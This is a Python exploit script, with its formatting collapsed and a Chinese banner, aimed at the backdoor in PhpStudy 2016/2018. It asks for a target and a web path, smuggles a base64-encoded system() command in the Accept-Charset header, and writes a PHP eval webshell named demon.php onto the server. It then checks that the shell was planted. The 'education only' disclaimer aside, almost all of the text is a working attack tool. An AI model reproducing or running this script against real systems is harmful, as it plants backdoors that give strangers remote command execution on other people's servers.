import base64import requestsprint(''' ============================================================================================== >>>>>>>>>>>>>>>>Phpstudy 2016/2018 远程 RCE Getshel工具<<<<<<<<<<<<<<<< [+]By:艾登——皮尔斯 [+]脚本仅用学习教育目的 [+]请您务必遵守《中华人民共和国网络安全法》 ============================================================================================== ''')def write_shell(url,headers):r = requests.get(url=url, headers=headers)cheack_webshell = requests.get(url+"/demon.php")if cheack_webshell.status_code == 200:print("\n\n[+]{} Webshell写入成功".format(url))else:print("\n\n[+]{} Webshell写入失败".format(url))print("\n=======================================================\n\n")while True:path = input(str("请你输入绝对路径:"))url = input(str("请你输入IP地址/域名:"))payload_qury = """system('ECHO ^<?php @eval($_POST[cmd]); ?^>>"{}/demon.php"');""".format(path)payload = base64.b64encode(payload_qury.encode('utf-8'))payload = str(payload, 'utf-8')headers = {'Upgrade-Insecure-Requests': '1','User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3','Accept-Language': 'zh-CN,zh;q=0.9','accept-charset': payload,'Accept-Encoding': 'gzip,deflate','Connection': 'close',}write_shell(url=url, headers=headers)